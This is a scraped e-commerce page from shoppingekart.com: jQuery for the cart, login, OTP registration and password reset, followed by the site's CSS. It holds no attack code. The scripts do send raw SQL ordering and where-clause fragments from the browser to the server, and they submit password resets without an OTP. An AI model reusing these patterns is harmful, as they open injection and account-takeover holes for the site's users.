				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 0, sub_cat_id: 250, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 0, sub_cat_id: 250, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/main-style.css
body_size: 13073
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!!   CSS ADDED BY KIJAL   !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* =========================== */
/* !! USE TO WEB SITE COLOR !! -
1.  #000000                  -
2.  #ffffff                  -
3.  #777777                  -
4.  #666666                  -
5.  #444444                  -
6.  #333333                  -
7.  #222222                  -
- ---------------------------- -
8.  #1F4C94                  -
9.  #2457aa                  - 
*/
/* =========================== */
/* =========================== */
/* !! SITE PAGE USE !!         -
1. Prepaid                     -
2. Postpaid                    -
3. Port number         		   -
4. Choice number               -  
5. DTH                         -
6. Dongel                      -
7. Broadband                   -
8. Mobile                      -
*/
/* =========================== */ 
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; 
font-style: normal; 
}

.flaticon-prepaid-card-in-a-hand:before { content: "\f100"; }
.flaticon-simcard-icon-symbol:before { content: "\f101"; }
.flaticon-usb-cable:before { content: "\f102"; }
.flaticon-numeric-keypad:before { content: "\f103"; }
.flaticon-dish:before { content: "\f104"; }
.flaticon-usb:before { content: "\f105"; }
.flaticon-wifi:before { content: "\f106"; }
.flaticon-cell-phone:before { content: "\f107"; }
.flaticon-phone-call:before { content: "\f108"; }
.flaticon-phone-receiver:before { content: "\f109"; }
.flaticon-import-export-arrows:before { content: "\f10a"; }
.flaticon-chat:before { content: "\f10b"; }
.flaticon-indian-rupee:before { content: "\f10c"; }
/*==============================================*/
/*          !!! GOOGLE FONT IMPORT !!!          */
/*==============================================*/ 
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:wght@300&display=swap');
/* -----------------------------  
!!  SITE  ( " font-family: 'Roboto', sans-serif; , font-family: 'Open Sans', sans-serif; " ) FONT-WEIGHT !!      
thin      : 100             -
ex-light  : 200             -
light     : 300             -
regular   : 400             -
medium    : 500             -
semi-bold : 600             -
bold      : 700             -
ex-bold   : 800             -
black     : 900             -
-------------------------------- */ 

/* ============================================= */
/* !!!!        SITE GLOBAL STYLE CSS        !!!! */
/* ============================================= */
*, body, html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*  =======   3th index   ======  */

.bg-color3{
	background: #000;
}
.text-black{
	color: #000 !important;
}
.dropdown3 .dropdown-menu > li > a {
	color: #000;
}
.toggles3 {
    width: 6px;
    height: 6px;
    border-right: 1px solid #000;
    border-bottom: 1px solid #000;
    position: absolute;
    right: -5px;
    content: " ";
    transform: translateY(-75%) rotate(45deg);
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles3,
.navbar .navbar-nav .nav-item > a:hover .toggles3 {
    transform: translateY(-25%) rotate(-135deg);
    border-color: #000;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles3 {
    border-right: 1px solid #000;
    border-top: 1px solid #000;
    right: 15px;
    border-bottom: 0;
}
.dropdown-item3{
	padding: 14px 7px !important;
}
.dropdown-item3:hover{
	padding: 14px 15px !important;
	background: rgba(0, 0, 0, 0.2);
}
.border-black{
	border: 1px solid #000 !important;
}
/*  =======   end 3th index  =======  */ 


/*  ======  offer_boxes  ======   */
@media (max-width: 600px){
	.offer_boxes_wrap-two .col-12{
    padding: 0 10px;
	}
}

/*  ======  slider   ======   */
.cat-img-block-two img{
	width: 120px;
	height: 120px !important;
}
.cat_description-two{
	max-width: 100px;
	margin: auto;
}

.top-header-border{
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/* ======   search   ======  */

.search-input2 input{
	border-radius: 25px !important; 
	padding-left: 35px !important;
	height: 40px;
	width: 500px !important;
}
.search-input2 button{
	border-radius: 0 21px 21px 0 !important;
}
@media (max-width: 767px){
	.search-input2 input{
	    width: 100% !important;
    }
}

/* ======   my account   ======  */

.logo_lists .my-account .far{
    font-size: 30px; 
	padding-right: 10px;
}
.logo_lists .my-account span{
	display: inline-block !important; 
	text-align: left;
	font-weight: bold;
	max-width: 80px;
	line-height: 1rem;
}
.logo_lists .my-account span .hello{
	font-size: 11px;
	font-weight: 100;
}
.logo_lists .dropdown-a span{
	font-size: 11px;
}
.logo_lists .dropdown-a{
	display: flex;
	align-items: center;
}

/*  ======   like-btn and compareing   ======   */

.logo_lists .like-btn .fas,
.logo_lists .compareing .fas{
	font-size: 25px;
}

/*  ======   shopping bag   ======   */

.logo_lists .shopping-bag{
	position: relative;
}
.logo_lists .shopping-bag .fa-shopping-bag{
	font-size: 25px; 
	position: relative;
}
.logo_lists .shopping-bag .cart-count{
	position: absolute; 
	top: -5px; 
	right: -7px; 
	background: #000; 
	width: 16px; 
	height: 16px; 
	border-radius: 8px; 
	line-height: 16px; 
	margin: 0; 
	font-weight: 800;
	animation: menuFadeInDown .2s ease-out;
}
.logo_lists .shopping-bag .shopping-popup{
	position: absolute;
	top: 110%;
	right: 0;
	width: 300px;
	height: auto;
	z-index: 99999;
	background: #fff;
	display: none;
	box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
	animation: menuFadeInDown .2s ease-out;
	padding: 10px 15px;
	border-radius: 5px;
}
.logo_lists .shopping-bag:hover .shopping-popup{
	display: block;
}
.logo_lists .shopping-bag .shopping-popup h6{
	font-weight: 800;
	color: #000;
	text-align: left;
}
.logo_lists .shopping-bag .shopping-popup .view-cart{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul{
	min-height: 45px;
	max-height: 300px;
	overflow-y: auto;
}
.logo_lists .shopping-bag .shopping-popup ul li{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close .fas{
	font-size: 11px;
	color: #000;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 40%);
	line-height: 20px;
}
.logo_lists .shopping-bag .shopping-popup .checkout{
	background: #2457aa;
	color: #fff;
	border: 1px solid #2457aa;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 10px;
	transition: all 0.4s ease-in-out;
}
.logo_lists .shopping-bag .shopping-popup .checkout:hover{
	background: #fff;
	color: #2457aa;
}
.transparent-slider-button{
	background: none !important;
	color: #1f4c94 !important;
}
.product_color_widget .accordion .card {
	border: none;
}
.product_color_widget .accordion .card .card-header{
	border: none;
	background: #fff;
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .btn{
	padding: 0px;
}
.product_color_widget .accordion .card .card-body{
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .fas{
	font-size: 13px;
	padding-top: 5px;
	float: right;
}
.accordion {
  background: #fff;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
@media (max-width: 575px){
	.second-header-two{
		padding: 0px !important;
	}
}
@media (max-width: 480px){
	.logo-lists-two ul li{
		margin-left: 0px !important;
	}
	.logo_lists .like-btn .fas, .logo_lists .compareing .fas, .logo_lists .shopping-bag .fa-shopping-bag{
		font-size: 15px;
	}
	.logo_lists .my-account .far{
		font-size: 20px;
		padding-right: 5px;
	}
	.logo_lists .my-account span .hello{
		font-size: 8px;
	}
	.logo_lists .my-account span{
		font-size: 8px;
		line-height: 0.8rem;
	}
}
		
/*.owl-stage{transform: translate3d(0px, 0px, 0px) !important;}
*/
html, body {
	margin: 0;
	padding: 0;
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
	background: #ffffff;  
}
body {
	height: 100%;
	width: 100%;
	overflow-x: hidden;
    
}
.main__wrapper {
	overflow: hidden;
	position: relative;
	width: 100%;
}
img {
	max-width: 100%;
}
a, .btn, button {
	cursor: pointer;
}
a, a:hover, a:focus, a:active, button, button:hover, button:focus, input, input:hover, input:focus, select, select:hover, select:focus, textarea, textarea:hover, textarea:focus, .btn, .btn:hover, .btn:focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
	text-decoration: none;
	-webkit-text-decoration-skip: objects;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.form-control:focus, [type="text"]:focus, [type="email"]:focus, [type="checkbox"]:focus, [type="password"]:focus, [type="file"]:focus, [type="radio"]:focus, [type="submit"]:focus, [type="date"]:focus, [type="time"]:focus, [type="tel"]:focus, [type="search"]:focus, [type="button"]:focus, [type="number"]:focus, textarea:focus, select:focus {
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
} 
/* ============================================= */
/* !!!!         SITE TYPOGRAPHY CSS         !!!! */
/* ============================================= */
p, li {
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
    margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
    margin: 0;
}
ul, ol {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
	margin: 0;
	padding: 0; 
    list-style: none; 
}
h1 {font-size: 32px; }
h2 {font-size: 24px; }
h3 {font-size: 18px; }
h4 {font-size: 15px; }
h5 {font-size: 14px; }
h6 {font-size: 12px; }
/* ============================================= */
/* !!!!       All MINIFY CSS                !!!! */
/* ============================================= */
a:hover, a:focus {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* ============================================= */
/* !!!!       COMMON FORM INPUT STYLE       !!!! */
/* ============================================= */
.form-group {
    margin: 0 0 17px 0;
}
label {
    font-size: 13px;
    margin-bottom: 1px;
   /* color: #5f5f5f;*/
    font-weight: 500;
}
.form-control {
	    background: transparent;
	    border: 1px solid #bdbdbd;
	    height: 45px;
	    color: #5f5f5f;
	    letter-spacing: 0;
	    font-size: 13px;
	    line-height: 20px;
	    padding: 10px 20px;
	    font-family: 'Fira Sans', sans-serif;
	    border-radius: 4px;
}
.form-control:focus {
    background: #ffffff;
    border: 1px solid #bdbdbd;
    color: #5f5f5f;
}
/* ============================================= */
/* !!!!       FORM INPUT PLACEHOLDER        !!!! */
/* ============================================= */
.form-control::-webkit-input-placeholder {
        color: #000000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* !! field focus !! */
.form-control:focus::-webkit-input-placeholder {color: transparent;}
.form-control:focus::-moz-placeholder {color: transparent;}
.form-control:focus:-ms-input-placeholder {color: transparent;}
.form-control:focus::-ms-input-placeholder {color: transparent;}
.form-control:focus:-moz-placeholder {color: transparent;}

/* ============================================= */
/* !!!!        Theme Color Classes         !!!! */
/* ============================================= */
.theme_bg{
    background: #1F4C94;
}
.theme_color{
    color: #1F4C94;
}
.theme_bg_light{
    background: #2457aa;
}
.theme_bg_combi{
    background: #FFD200;
}
.theme_combi_color{
    color:  #FFD200;
} 
.white_bg {
    background: #ffffff;
}
.dark_bg{
    background: #000000;
}
/* ============================================= */
/* !!!!     CUSTOMIZE THE NAVBAR            !!!! */
/* ============================================= */
.navbar__wrapper {
    position: relative;
} 
